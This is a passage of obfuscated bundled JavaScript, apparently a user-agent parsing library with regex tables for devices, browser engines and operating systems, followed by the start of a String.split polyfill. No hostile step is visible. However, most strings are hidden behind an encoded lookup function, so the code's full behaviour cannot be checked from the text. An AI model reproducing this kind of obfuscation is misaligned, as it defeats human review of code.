(\w+)/i],[_0x13734f,[_0x5005fa,_0x28c76f],[_0x4ff4e4,_0x5cebf9]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[_0x13734f,[_0x5005fa,_0x476117('0x31c','KxHo')],[_0x4ff4e4,_0x3fc8b2]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[_0x13734f,[_0x5005fa,'ASUS'],[_0x4ff4e4,_0x5cebf9]],[/(nexus 9)/i],[_0x13734f,[_0x5005fa,_0x476117('0x2bb','ox18')],[_0x4ff4e4,_0x3fc8b2]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[_0x5005fa,[_0x13734f,/_/g,'\x20'],[_0x4ff4e4,_0x5cebf9]],[/tcl (xess p17aa)/i,/droid [\w\.]+; ((?:8[14]9[16]|9(?:0(?:48|60|8[01])|1(?:3[27]|66)|2(?:6[69]|9[56])|466))[gqswx])(_\w(\w|\w\w))?(\)| bui)/i],[_0x13734f,[_0x5005fa,_0x476117('0x56c','QcjR')],[_0x4ff4e4,_0x3fc8b2]],[/droid [\w\.]+; (418(?:7d|8v)|5087z|5102l|61(?:02[dh]|25[adfh]|27[ai]|56[dh]|59k|65[ah])|a509dl|t(?:43(?:0w|1[adepqu])|50(?:6d|7[adju])|6(?:09dl|10k|12b|71[efho]|76[hjk])|7(?:66[ahju]|67[hw]|7[045][bh]|71[hk]|73o|76[ho]|79w|81[hks]?|82h|90[bhsy]|99b)|810[hs]))(_\w(\w|\w\w))?(\)| bui)/i],[_0x13734f,[_0x5005fa,_0x476117('0x74c','RtVB')],[_0x4ff4e4,_0x5cebf9]],[/(itel) ((\w+))/i],[[_0x5005fa,_0x375f6a],_0x13734f,[_0x4ff4e4,_0x5bcfe1,{'tablet':[_0x476117('0x21c','Zf*8'),_0x476117('0x2e2','#X%l')],'*':'mobile'}]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[_0x13734f,[_0x5005fa,_0x476117('0x536','J))A')],[_0x4ff4e4,_0x3fc8b2]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[_0x13734f,[_0x5005fa,'Meizu'],[_0x4ff4e4,_0x5cebf9]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[_0x13734f,[_0x5005fa,_0x476117('0x92f','Us%%')],[_0x4ff4e4,_0x5cebf9]],[/; (energy ?\w+)(?: bui|\))/i,/; energizer ([\w ]+)(?: bui|\))/i],[_0x13734f,[_0x5005fa,'Energize'+'r'],[_0x4ff4e4,_0x5cebf9]],[/; cat (b35);/i,/; (b15q?|s22 flip|s48c|s62 pro)(?: bui|\))/i],[_0x13734f,[_0x5005fa,_0x476117('0x81f','3saQ')],[_0x4ff4e4,_0x5cebf9]],[/((?:new )?andromax[\w- ]+)(?: bui|\))/i],[_0x13734f,[_0x5005fa,_0x476117('0x409','Qdzg')+'n'],[_0x4ff4e4,_0x5cebf9]],[/droid.+; (a(in)?(0(15|59|6[35])|142)p?)/i],[_0x13734f,[_0x5005fa,'Nothing'],[_0x4ff4e4,_0x5cebf9]],[/; (x67 5g|tikeasy \w+|ac[1789]\d\w+)( b|\))/i,/archos ?(5|gamepad2?|([\w ]*[t1789]|hello) ?\d+[\w ]*)( b|\))/i],[_0x13734f,[_0x5005fa,_0x476117('0x641','7TAB')],[_0x4ff4e4,_0x3fc8b2]],[/archos ([\w ]+)( b|\))/i,/; (ac[3-6]\d\w{2,8})( b|\))/i],[_0x13734f,[_0x5005fa,'Archos'],[_0x4ff4e4,_0x5cebf9]],[/; (n159v)/i],[_0x13734f,[_0x5005fa,_0x476117('0x660','gqLo')],[_0x4ff4e4,_0x5cebf9]],[/(imo) (tab \w+)/i,/(infinix|tecno) (x1101b?|p904|dp(7c|8d|10a)( pro)?|p70[1-3]a?|p904|t1101)/i],[_0x5005fa,_0x13734f,[_0x4ff4e4,_0x3fc8b2]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus(?! zenw)|dell|jolla|meizu|motorola|polytron|tecno|micromax|advan)[-_ ]?([-\w]*)/i,/; (blu|hmd|imo|infinix|lava|oneplus|tcl)[_ ]([\w\+ ]+?)(?: bui|\)|; r)/i,/(hp) ([\w ]+\w)/i,/(microsoft); (lumia[\w ]+)/i,/(oppo) ?([\w ]+) bui/i],[_0x5005fa,_0x13734f,[_0x4ff4e4,_0x5cebf9]],[/(kobo)\s(ereader|touch)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i],[_0x5005fa,_0x13734f,[_0x4ff4e4,_0x3fc8b2]],[/(surface duo)/i],[_0x13734f,[_0x5005fa,_0x15f77f],[_0x4ff4e4,_0x3fc8b2]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[_0x13734f,[_0x5005fa,'Fairphon'+'e'],[_0x4ff4e4,_0x5cebf9]],[/((?:tegranote|shield t(?!.+d tv))[\w- ]*?)(?: b|\))/i],[_0x13734f,[_0x5005fa,_0x55a1cc],[_0x4ff4e4,_0x3fc8b2]],[/(sprint) (\w+)/i],[_0x5005fa,_0x13734f,[_0x4ff4e4,_0x5cebf9]],[/(kin\.[onetw]{3})/i],[[_0x13734f,/\./g,'\x20'],[_0x5005fa,_0x15f77f],[_0x4ff4e4,_0x5cebf9]],[/droid.+; ([c6]+|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[_0x13734f,[_0x5005fa,_0x443ec8],[_0x4ff4e4,_0x3fc8b2]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[_0x13734f,[_0x5005fa,_0x443ec8],[_0x4ff4e4,_0x5cebf9]],[/smart-tv.+(samsung)/i],[_0x5005fa,[_0x4ff4e4,_0x485d23]],[/hbbtv.+maple;(\d+)/i],[[_0x13734f,/^/,_0x476117('0x4ed','0rjz')],[_0x5005fa,_0x147f84],[_0x4ff4e4,_0x485d23]],[/(vizio)(?: |.+model\/)(\w+-\w+)/i,/tcast.+(lg)e?. ([-\w]+)/i],[_0x5005fa,_0x13734f,[_0x4ff4e4,_0x485d23]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[_0x5005fa,'LG'],[_0x4ff4e4,_0x485d23]],[/(apple) ?tv/i],[_0x5005fa,[_0x13734f,_0x3114ce+_0x476117('0x8ef','GkGw')],[_0x4ff4e4,_0x485d23]],[/crkey.*devicetype\/chromecast/i],[[_0x13734f,_0x1c52fa+(_0x476117('0x384','B*s9')+'eneratio'+'n')],[_0x5005fa,_0x12f8e3],[_0x4ff4e4,_0x485d23]],[/crkey.*devicetype\/([^/]*)/i],[[_0x13734f,/^/,_0x476117('0x6b4','0]FF')+'st\x20'],[_0x5005fa,_0x12f8e3],[_0x4ff4e4,_0x485d23]],[/fuchsia.*crkey/i],[[_0x13734f,_0x1c52fa+(_0x476117('0xaec','Kjj3')+'b')],[_0x5005fa,_0x12f8e3],[_0x4ff4e4,_0x485d23]],[/crkey/i],[[_0x13734f,_0x1c52fa],[_0x5005fa,_0x12f8e3],[_0x4ff4e4,_0x485d23]],[/(portaltv)/i],[_0x13734f,[_0x5005fa,_0x5e6ae7],[_0x4ff4e4,_0x485d23]],[/droid.+aft(\w+)( bui|\))/i],[_0x13734f,[_0x5005fa,_0x518232],[_0x4ff4e4,_0x485d23]],[/(shield \w+ tv)/i],[_0x13734f,[_0x5005fa,_0x55a1cc],[_0x4ff4e4,_0x485d23]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[_0x13734f,[_0x5005fa,_0x476117('0x757','4S))')],[_0x4ff4e4,_0x485d23]],[/(bravia[\w ]+)( bui|\))/i],[_0x13734f,[_0x5005fa,_0x7830f5],[_0x4ff4e4,_0x485d23]],[/(mi(tv|box)-?\w+) bui/i],[_0x13734f,[_0x5005fa,_0x218983],[_0x4ff4e4,_0x485d23]],[/Hbbtv.*(technisat) (.*);/i],[_0x5005fa,_0x13734f,[_0x4ff4e4,_0x485d23]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[_0x5005fa,/.+\/(\w+)/,'$1',_0x5bcfe1,{'LG':'lge'}],[_0x13734f,_0x596393=function(_0x1c7578,_0x56b424){var _0x52a881=_0x476117;if(_0x2524d7(_0x1c7578))return _0x1c7578=_0x21b268(/^\s\s*/,_0x1c7578),_0x3628bb(_0x56b424)===_0x20b6bb?_0x1c7578:_0x1c7578[_0x52a881('0x70d','VbsY')+'g'](-0x26db+0x19db+-0x100*-0xd,_0x6b68be);}],[_0x4ff4e4,_0x485d23]],[/droid.+; ([\w- ]+) (?:android tv|smart[- ]?tv)/i],[_0x13734f,[_0x4ff4e4,_0x485d23]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:|large screen[\w ]+safari)\b/i],[[_0x4ff4e4,_0x485d23]],[/(ouya)/i,/(nintendo) (\w+)/i],[_0x5005fa,_0x13734f,[_0x4ff4e4,_0x26c632]],[/droid.+; (shield)( bui|\))/i],[_0x13734f,[_0x5005fa,_0x55a1cc],[_0x4ff4e4,_0x26c632]],[/(playstation \w+)/i],[_0x13734f,[_0x5005fa,_0x7830f5],[_0x4ff4e4,_0x26c632]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[_0x13734f,[_0x5005fa,_0x15f77f],[_0x4ff4e4,_0x26c632]],[/\b(sm-[lr]\d\d[0156][fnuw]?s?|gear live)\b/i],[_0x13734f,[_0x5005fa,_0x147f84],[_0x4ff4e4,_0x24b501]],[/((pebble))app/i,/(asus|google|lg|oppo) ((pixel |zen)?watch[\w ]*)( bui|\))/i],[_0x5005fa,_0x13734f,[_0x4ff4e4,_0x24b501]],[/(ow(?:19|20)?we?[1-3]{1,3})/i],[_0x13734f,[_0x5005fa,_0x398119],[_0x4ff4e4,_0x24b501]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[_0x13734f,[_0x5005fa,_0x3114ce],[_0x4ff4e4,_0x24b501]],[/(opwwe\d{3})/i],[_0x13734f,[_0x5005fa,_0x52171f],[_0x4ff4e4,_0x24b501]],[/(moto 360)/i],[_0x13734f,[_0x5005fa,_0x5f346c],[_0x4ff4e4,_0x24b501]],[/(smartwatch 3)/i],[_0x13734f,[_0x5005fa,_0x7830f5],[_0x4ff4e4,_0x24b501]],[/(g watch r)/i],[_0x13734f,[_0x5005fa,'LG'],[_0x4ff4e4,_0x24b501]],[/droid.+; (wt63?0{2,3})\)/i],[_0x13734f,[_0x5005fa,_0x443ec8],[_0x4ff4e4,_0x24b501]],[/droid.+; (glass) \d/i],[_0x13734f,[_0x5005fa,_0x12f8e3],[_0x4ff4e4,'xr']],[/(pico) (4|neo3(?: link|pro)?)/i],[_0x5005fa,_0x13734f,[_0x4ff4e4,'xr']],[/(quest( \d| pro)?s?).+vr/i],[_0x13734f,[_0x5005fa,_0x5e6ae7],[_0x4ff4e4,'xr']],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[_0x5005fa,[_0x4ff4e4,_0x41183f]],[/(aeobc)\b/i],[_0x13734f,[_0x5005fa,_0x518232],[_0x4ff4e4,_0x41183f]],[/(homepod).+mac os/i],[_0x13734f,[_0x5005fa,_0x3114ce],[_0x4ff4e4,_0x41183f]],[/windows iot/i],[[_0x4ff4e4,_0x41183f]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+?(mobile|vr|\d) safari/i],[_0x13734f,[_0x4ff4e4,_0x5bcfe1,{'mobile':_0x476117('0xa35','gqLo'),'xr':'VR','*':_0x3fc8b2}]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[_0x4ff4e4,_0x3fc8b2]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[_0x4ff4e4,_0x5cebf9]],[/droid .+?; ([\w\. -]+)( bui|\))/i],[_0x13734f,[_0x5005fa,_0x476117('0x506','Zf*8')]]],'engine':[[/windows.+ edge\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x3bbb40+'HTML']],[/(arkweb)\/([\w\.]+)/i],[_0x3a6a2b,_0x1503df],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0xa19','gqLo')]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna|servo)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[_0x3a6a2b,_0x1503df],[/ladybird\//i],[[_0x3a6a2b,'LibWeb']],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[_0x1503df,_0x3a6a2b]],'os':[[/microsoft (windows) (7|vista|xp)/i],[_0x3a6a2b,_0x1503df],[/(windows (?:phone(?: os)?|mobile|iot))[\/ ]?([\d\.\w ]*)/i],[_0x3a6a2b,[_0x1503df,_0x5bcfe1,_0x47d5c3={'ME':_0x476117('0x1bb','kGSf'),'NT\x203.11':'NT3.51','NT\x204.0':'NT4.0',0x7d0:'NT\x205.0','XP':[_0x476117('0x9c9','D9L@'),_0x476117('0x965','SVna')],'Vista':_0x476117('0x7a0','J))A'),0x7:_0x476117('0x4cb','J^Jm'),0x8:_0x476117('0x7ba','0]FF'),8.1:_0x476117('0x119','zrUn'),0xa:['NT\x206.4',_0x476117('0x273','#X%l')],'RT':_0x476117('0x222','i$8v')}]],[/windows nt 6\.2; (arm)/i,/windows[\/ ]([ntce\d\. ]+\w)(?!.+xbox)/i,/(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[_0x1503df,_0x5bcfe1,_0x47d5c3],[_0x3a6a2b,_0x2db47c]],[/[adehimnop]{4,7}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[_0x1503df,/_/g,'.'],[_0x3a6a2b,_0x476117('0xab8','KxHo')]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+(haiku|morphos))/i],[[_0x3a6a2b,_0x476117('0x161','QpP%')],[_0x1503df,/_/g,'.']],[/android ([\d\.]+).*crkey/i],[_0x1503df,[_0x3a6a2b,_0x1c52fa+_0x476117('0x630','QpP%')]],[/fuchsia.*crkey\/([\d\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x1c52fa+_0x476117('0x830','#ET*')]],[/crkey\/([\d\.]+).*devicetype\/smartspeaker/i],[_0x1503df,[_0x3a6a2b,_0x1c52fa+(_0x476117('0x3ec','YB#[')+_0x476117('0xa01','zDX]'))]],[/linux.*crkey\/([\d\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x1c52fa+_0x476117('0x753','#arN')]],[/crkey\/([\d\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x1c52fa]],[/droid ([\w\.]+)\b.+(android[- ]x86)/i],[_0x1503df,_0x3a6a2b],[/(ubuntu) ([\w\.]+) like android/i],[[_0x3a6a2b,/(.+)/,_0x476117('0xa60','VQzq')],_0x1503df],[/(harmonyos)[\/ ]?([\d\.]*)/i,/(android|bada|blackberry|kaios|maemo|meego|openharmony|qnx|rim tablet os|sailfish|series40|symbian|tizen)\w*[-\/\.; ]?([\d\.]*)/i],[_0x3a6a2b,_0x1503df],[/\(bb(10);/i],[_0x1503df,[_0x3a6a2b,_0x28c76f]],[/(?:symbian ?os|symbos|s60(?=;)|series ?60)[-\/ ]?([\w\.]*)/i],[_0x1503df,[_0x3a6a2b,'Symbian']],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x16c396+_0x476117('0x5ef','#UA9')]],[/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i,/webos(?:[ \/]?|\.tv-20(?=2[2-9]))(\d[\d\.]*)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x110','Kjj3')]],[/web0s;.+?(?:chr[o0]me|safari)\/(\d+)/i],[[_0x1503df,_0x5bcfe1,{0x19:_0x476117('0x3b','zrUn'),0x18:_0x476117('0x23b','VQzq'),0x17:'94',0x16:'87',0x6:'79',0x5:'68',0x4:'53',0x3:'38',0x2:_0x476117('0xf7','XDFd'),0x1:_0x476117('0xa7','3]o#'),'*':'TV'}],[_0x3a6a2b,_0x476117('0x9a1','QpP%')]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[_0x1503df,[_0x3a6a2b,'watchOS']],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[_0x3a6a2b,_0x476117('0x462','VbsY')+'S'],_0x1503df],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) (\w+)/i,/(xbox); +xbox ([^\);]+)/i,/(pico) .+os([\w\.]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/linux.+(mint)[\/\(\) ]?([\w\.]*)/i,/(mageia|vectorlinux|fuchsia|arcaos|arch(?= ?linux))[;l ]([\d\.]*)/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire|knoppix)(?: gnu[\/ ]linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/\b(aix)[; ]([1-9\.]{0,4})/i,/(hurd|linux|morphos)(?: (?:arm|x86|ppc)\w*| ?)([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) ?(r\d)?/i],[_0x3a6a2b,_0x1503df],[/(sunos) ?([\d\.]*)/i],[[_0x3a6a2b,_0x476117('0xac0','zrUn')],_0x1503df],[/\b(beos|os\/2|amigaos|openvms|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[_0x3a6a2b,_0x1503df]]},(_0x34c0e3=function(_0x17b3f){for(var _0xcc7d44 in _0x17b3f){_0xcc7d44=_0x17b3f[_0xcc7d44],_0x3628bb(_0xcc7d44)==_0x33802c&&-0x174f+-0x178c+0x2edd==_0xcc7d44['length']?this[_0xcc7d44[-0x1cd1+0x10b1*0x2+0xa7*-0x7]]=_0xcc7d44[0x6e1*0x2+0x5*-0xa0+0x3*-0x38b]:this[_0xcc7d44]=_0x55e929;}return this;})[_0x476117('0x5ac','[CPF')]((_0x2313c8={'init':{},'isIgnore':{},'isIgnoreRgx':{},'toString':{}})[_0x476117('0x5d','Zf*8')],[[_0x22a59c,[_0x3a6a2b,_0x1503df,_0x13609e,_0x4ff4e4]],[_0x3b2ca7,[_0x5b3a2f]],[_0x4b8347,[_0x4ff4e4,_0x13734f,_0x5005fa]],[_0x5886e0,[_0x3a6a2b,_0x1503df]],[_0x25628e,[_0x3a6a2b,_0x1503df]]]),_0x34c0e3[_0x476117('0x10f','gqLo')](_0x2313c8['isIgnore'],[[_0x22a59c,[_0x1503df,_0x13609e]],[_0x5886e0,[_0x1503df]],[_0x25628e,[_0x1503df]]]),_0x34c0e3[_0x476117('0x424','F*%S')](_0x2313c8['isIgnore'+_0x476117('0x85b','QpP%')],[[_0x22a59c,/ ?browser$/i],[_0x25628e,/ ?os$/i]]),_0x34c0e3[_0x476117('0xa3b','QcjR')](_0x2313c8[_0x476117('0x40a','Us%%')],[[_0x22a59c,[_0x3a6a2b,_0x1503df]],[_0x3b2ca7,[_0x5b3a2f]],[_0x4b8347,[_0x5005fa,_0x13734f]],[_0x5886e0,[_0x3a6a2b,_0x1503df]],[_0x25628e,[_0x3a6a2b,_0x1503df]]]),_0x2a20f2=_0x2313c8,_0x2435a7=function(_0x349cd3,_0x5864ef){var _0x149da3=_0x476117,_0xb752e4=_0x2a20f2[_0x149da3('0x11b','#arN')][_0x5864ef],_0x3be834=_0x2a20f2[_0x149da3('0x22d','i$8v')][_0x5864ef]||-0x2e4+-0x11c*-0x10+0xedc*-0x1,_0x50aed5=_0x2a20f2[_0x149da3('0x679','gvfn')+_0x149da3('0x593','gvfn')][_0x5864ef]||-0x3*-0xaab+-0x150c+-0xaf5,_0x151db6=_0x2a20f2[_0x149da3('0x5f3','J^Jm')][_0x5864ef]||0xa7*0x11+0xdb5+-0x18cc;function _0x5169b3(){_0x34c0e3['call'](this,_0xb752e4);}return _0x5169b3['prototyp'+'e'][_0x149da3('0x58','NlZ7')]=function(){return _0x349cd3;},_0x5169b3[_0x149da3('0xb5','kGSf')+'e'][_0x149da3('0x2bd','#X%l')+'ntHints']=function(){var _0x1d4179=_0x149da3;return _0x3f0282?_0x3f0282[_0x1d4179('0x216','NlZ7')+_0x1d4179('0x1d7','ox18')+'lues'](_0x3a65f2)[_0x1d4179('0x7a4','$Ljj')](function(_0x145e60){var _0x14ba77=_0x1d4179;return _0x349cd3[_0x14ba77('0x47b','Qdzg')](new _0xb9c48(_0x145e60,!(0x1f29+0x2*-0x822+0x1*-0xee4)))['parseCH']()[_0x14ba77('0x6d5','X0@w')]();}):_0x349cd3[_0x1d4179('0x413','QpP%')]()['get']();},_0x5169b3[_0x149da3('0x5bd','Us%%')+'e'][_0x149da3('0x975','F*%S')+_0x149da3('0x77a','tAr1')]=function(){var _0x5d3b80=_0x149da3;return _0x349cd3[_0x5d3b80('0x63f','6$sS')+_0x5d3b80('0x808','Us%%')]()[_0x5d3b80('0x2ca','#ET*')]();},_0x5864ef!=_0x4cd307&&(_0x5169b3['prototyp'+'e']['is']=function(_0x40b564){var _0x34e0d0=_0x149da3,_0x5e366d,_0x22a8be=!(0xe*0xb3+0x13f8+-0x1dc1);for(_0x5e366d in this)if(this[_0x34e0d0('0x35c','SVna')+_0x34e0d0('0xa34','QcjR')](_0x5e366d)&&!_0x279adb(_0x3be834,_0x5e366d)&&_0x375f6a(_0x50aed5?_0x21b268(_0x50aed5,this[_0x5e366d]):this[_0x5e366d])==_0x375f6a(_0x50aed5?_0x21b268(_0x50aed5,_0x40b564):_0x40b564)){if(_0x22a8be=!(-0x222d*0x1+-0x129*0x3+0x3c4*0xa),_0x40b564!=_0x20b6bb)break;}else{if(_0x40b564==_0x20b6bb&&_0x22a8be){_0x22a8be=!_0x22a8be;break;}}return _0x22a8be;},_0x5169b3[_0x149da3('0x4ee','J^Jm')+'e']['toString']=function(){var _0x30b90f,_0x2e45fc=_0x488e39;for(_0x30b90f in _0x151db6)_0x3628bb(this[_0x151db6[_0x30b90f]])!==_0x20b6bb&&(_0x2e45fc+=(_0x2e45fc?'\x20':_0x488e39)+this[_0x151db6[_0x30b90f]]);return _0x2e45fc||_0x20b6bb;}),_0x3f0282||(_0x5169b3[_0x149da3('0x9c1','#arN')+'e'][_0x149da3('0x508','VbsY')]=function(_0x4abc90){var _0x41673f=_0x149da3;function _0x442292(){var _0x254e15=a0_0x4484;for(var _0x37cae8 in _0x7423e1)_0x7423e1[_0x254e15('0x338','J^Jm')+_0x254e15('0x594','F*%S')](_0x37cae8)&&(this[_0x37cae8]=_0x7423e1[_0x37cae8]);}var _0x7423e1=this,_0x526d59=(_0x442292[_0x41673f('0x4f5','D9L@')+'e']={'is':_0x5169b3[_0x41673f('0x9c1','#arN')+'e']['is'],'toString':_0x5169b3[_0x41673f('0x9','J))A')+'e'][_0x41673f('0x79','FEF%')]},new _0x442292());return _0x4abc90(_0x526d59),_0x526d59;}),new _0x5169b3();},_0x487d5b[_0x476117('0xa0a','gqLo')]=_0x476117('0x50f','VQzq'),_0x487d5b[_0x476117('0x48b','3]o#')]=_0x12c31d([_0x3a6a2b,_0x1503df,_0x13609e,_0x4ff4e4]),_0x487d5b[_0x476117('0x768','J^Jm')]=_0x12c31d([_0x5b3a2f]),_0x487d5b['DEVICE']=_0x12c31d([_0x13734f,_0x5005fa,_0x4ff4e4,_0x26c632,_0x5cebf9,_0x485d23,_0x3fc8b2,_0x24b501,_0x41183f]),_0x487d5b[_0x476117('0x9ee','GrUE')]=_0x487d5b['OS']=_0x12c31d([_0x3a6a2b,_0x1503df]),(_0x476117('0x959','#Y*k')+'d'==typeof exports?'undefine'+'d':_0x3628bb(exports))!==_0x20b6bb?(exports=_0x3628bb(_0xfc9917)!==_0x20b6bb&&_0xfc9917[_0x476117('0x87c','4S))')]?_0xfc9917['exports']=_0x487d5b:exports)[_0x476117('0x303','D9L@')]=_0x487d5b:('undefine'+'d'==typeof define?_0x476117('0x715','Kjj3')+'d':_0x3628bb(define))===_0x3ebbb5&&_0x23f8a6(-0x1a28+-0x1219+0xef2*0x3)?define(function(){return _0x487d5b;}):_0x488776&&(_0x2b54fa[_0x476117('0x23c','#X%l')]=_0x487d5b),(_0x609197=_0x488776&&(_0x2b54fa['jQuery']||_0x2b54fa[_0x476117('0x41f','Qdzg')]))&&!_0x609197['ua']&&(_0x35faba=new _0x487d5b(),_0x609197['ua']=_0x35faba[_0x476117('0x2a3','Us%%')+'t'](),_0x609197['ua'][_0x476117('0x357','7TAB')]=function(){return _0x35faba['getUA']();},_0x609197['ua'][_0x476117('0x1cf','FEF%')]=function(_0x501bc5){var _0x4a49f3=_0x476117;_0x35faba['setUA'](_0x501bc5);var _0x5cbaf0,_0x5293a5=_0x35faba[_0x4a49f3('0x4cf','tAr1')+'t']();for(_0x5cbaf0 in _0x5293a5)_0x609197['ua'][_0x5cbaf0]=_0x5293a5[_0x5cbaf0];});}[_0x1163b5('0x5f5','VbsY')](this,_0x23f8a6(0x4*-0x7c4+0xcbf*-0x2+0x3921)(_0x41cbeb));},function(_0x43e259,_0x59a651){var _0x1dfd14=a0_0x4484;_0x43e259[_0x1dfd14('0xa7e','6$sS')]=function(_0x40ed21){var _0x30b37b=_0x1dfd14,_0x1dcc61;return _0x40ed21[_0x30b37b('0x991','#arN')+'olyfill']||((_0x1dcc61=Object[_0x30b37b('0x69a','GrUE')](_0x40ed21))[_0x30b37b('0x95d','gvfn')]||(_0x1dcc61['children']=[]),Object[_0x30b37b('0x1ba','Qdzg')+'operty'](_0x1dcc61,_0x30b37b('0x741','F*%S'),{'enumerable':!(0x1edf+0x43*-0xd+-0xc*0x24a),'get':function(){return _0x1dcc61['l'];}}),Object[_0x30b37b('0x5a7','zDX]')+_0x30b37b('0x8ba','zrUn')](_0x1dcc61,'id',{'enumerable':!(0x17b3+-0x8a*-0x2+0x18c7*-0x1),'get':function(){return _0x1dcc61['i'];}}),Object[_0x30b37b('0x4b6','Kjj3')+'operty'](_0x1dcc61,_0x30b37b('0xcc','QpP%'),{'enumerable':!(-0x2d3*-0x3+0x14c4+-0x5d9*0x5)}),_0x1dcc61[_0x30b37b('0x439','SVna')+'olyfill']=0xe22+0x2*-0x98f+0x4fd),_0x1dcc61;};},function(_0x59b4ec,_0x4a8dad,_0x317123){var _0x407357=a0_0x4484,_0x2e2bb2=_0x317123(-0x1*0x20ab+-0x1181+0x3279),_0x1a425d=_0x317123(0x2124+-0x1e27+0x2f7*-0x1),_0xc6b9ea=_0x317123(0xd*-0x15a+-0x2029*0x1+0x3209),_0xc112ab=_0x317123(-0x178*-0x17+-0x1*0x17e+-0x2001),_0x31eb50=_0x317123(0x1584+-0xa18+0x51*-0x24),_0x3ae4bc=_0x317123(0x2*0xa35+-0x4d6*-0x3+-0x22a2),_0x459254=_0x317123(0x6*0x47f+-0x1*-0x368+0x1e16*-0x1),_0x31d1c1=_0x317123(-0x3*-0xbb7+0x5a8+-0x28c9),_0x2f8f35=Math[_0x407357('0x747','3saQ')],_0x40674c=[][_0x407357('0x3ce','VbsY')],_0x3110d6=_0x407357('0x96d','3saQ'),_0x18f116=_0x407357('0xad2','X0@w'),_0x2ea283=_0x407357('0x51c','Us%%')+'x',_0x23fc79=0x8a136a30+-0x1ab6682bb+0x22153188a,_0x5976ff=!_0x31d1c1(function(){RegExp(_0x23fc79,'y');});_0x317123(-0x11c*0xb+0x23*-0xae+-0x2449*-0x1)(_0x407357('0x371','XDFd'),-0x1*0x9fa+0x203e+0xe*-0x197,function(_0x662eb5,_0x55bfa4,_0x3cbfee,_0x1fa2df){var _0x85303c=_0x407357,_0x3bb45a='c'==_0x85303c('0x128','0]FF')[_0x3110d6](/(b)*/)[-0x22f1+0x85a+-0xd4c*-0x2]||-0x194d+0x2de*0x6+0x81d!=_0x85303c('0x6a0','#X%l')[_0x3110d6](/(?:)/,-(-0x1a55+-0x2*0xb29+-0xad*-0x48))[_0x18f116]||-0x5*-0x4e9+-0x1c8+-0x16c3!='ab'[_0x3110d6](/(?:ab)*/)[_0x18f116]||-0x1f12+0x2614+-0x2*0x37f!='.'[_0x3110d6](/(.?)(.?)/)[_0x18f116]||-0x1*-0x24bf+-0x141+-0x237d<'.'[_0x3110d6](/()()/)[_0x18f116]||''[_0x3110d6](/.?/)[_0x18f116]?function(_0x254e26,_0x564655){var _0x41c40c=_0x85303c,_0x3a7398=String(this);if(void(0x1e*0x9e+0x1c96+-0x2f1a)===_0x254e26&&-0x1fbf+-0x1*-0x128d+0x2*0x699===_0x564655)return[];if(!_0x2e2bb2(_0x254e26))return 